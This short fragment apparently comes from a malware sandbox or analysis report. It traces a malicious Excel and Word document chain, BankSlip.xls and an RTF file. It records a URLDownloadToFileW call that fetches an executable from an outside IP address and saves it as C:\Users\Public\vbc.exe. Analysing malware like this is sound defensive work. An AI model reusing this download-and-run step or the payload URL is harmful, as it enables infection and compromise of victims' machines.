 Process
excel
File
C:\BankSlip.xls
Process
winword
File
C:\OO-OO.doc.rtf
Network
C:\Users\Public\vb...
Network
Action: CallAPI
URLDownloadToFileW
Description: May execute code from a DLL
VirtualAddress: 40137b
Alias: URLDownloadToFileW
Arguments: - String: http://92.52.217.50/wincloud/csrss.exe
- String: C:\Users\Public\vbc.exe